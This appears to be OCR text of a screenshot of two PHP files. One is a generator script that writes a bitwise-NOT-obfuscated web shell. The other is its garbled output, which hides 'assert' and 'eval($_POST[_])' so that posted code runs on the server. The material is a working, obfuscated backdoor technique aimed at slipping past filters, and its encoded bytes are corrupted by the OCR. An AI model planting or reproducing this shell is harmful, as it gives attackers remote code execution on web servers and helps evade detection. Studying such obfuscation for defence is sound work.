 C:\phpStudy\PHPTutorial\WWW\generate.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
generate.php
1 <?php
2 file_put_contents('yihuo.php', '<?php $_=~'.(~'assert').';$__=~'.(~'
eval($_POST[_])').';$_($__);?>')
3 ?>
Line 2, Column 101 Tab Size: 4 PHP
shell.php
1 <?php $_=~žŒŒš‹;$__=~š‰ž“×Û ¯°¬«¤ ¢Ö;$_($__);?>